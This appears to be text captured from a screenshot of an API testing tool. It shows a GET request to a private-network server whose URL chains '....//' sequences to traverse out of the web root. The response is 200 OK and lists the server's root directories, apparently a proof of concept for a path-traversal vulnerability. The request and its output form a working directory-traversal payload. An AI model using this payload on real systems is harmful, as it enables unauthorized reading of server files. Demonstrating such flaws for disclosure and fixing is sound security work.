 http://192.168.31.100:8888/./....//....//....//....//....//....//....//....//....//....//....//tmp/hzc
Save
GET
http://192.168.31.100:8888/./....//....//....//....//....//....//....//....//....//....//....//tmp/hzc
Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
Key Value Description
....//
Body Cookies Headers (11) Test Results Status: 200 OK Time: 7 ms Size: 510 B Save Response
Pretty Raw Preview Visualize Text
1 bin
2 boot
3 cdrom
4 dev
5 etc
6 home
7 lib
8 lib32